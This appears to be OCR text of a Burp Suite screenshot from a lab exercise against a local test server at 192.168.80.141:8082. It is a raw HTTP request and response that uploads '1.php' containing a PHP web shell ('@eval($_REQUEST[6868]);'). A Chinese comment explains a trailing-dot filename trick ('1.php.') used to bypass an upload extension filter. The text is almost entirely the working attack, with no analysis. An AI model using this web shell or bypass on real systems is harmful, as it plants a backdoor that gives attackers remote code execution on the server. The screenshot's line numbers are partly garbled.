 Request
2
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------380524532622182206883314916296
8 Content-Length: 393
9 Origin: http://192.168.80.141:8082
0 Connection: close
1 Referer: http://192.168.80.141:8082/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------380524532622182206883314916296
5 Content-Disposition: form-data; name="file"; filename="1.php"
6 Content-Type: application/octet-stream
7
8 <?php
9 @eval($_REQUEST[6868]);
20 phpinfo();
21 ?>
22 -----------------------------380524532622182206883314916296
23 Content-Disposition: form-data; name="name"
24
25 1.php.
在1.php后面加个 点，方便后面操作
26
27 -----------------------------380524532622182206883314916296--
1
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 09:05:18 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9